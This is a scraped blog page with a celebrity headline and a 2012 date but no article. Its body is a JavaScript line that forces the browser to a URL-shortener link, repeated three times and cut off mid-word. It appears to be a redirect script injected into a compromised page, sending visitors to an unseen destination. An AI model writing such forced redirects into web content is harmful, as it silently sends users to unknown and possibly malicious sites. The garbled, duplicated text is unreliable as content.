
Who’s That Hottie: Francesca Soh
January 26, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...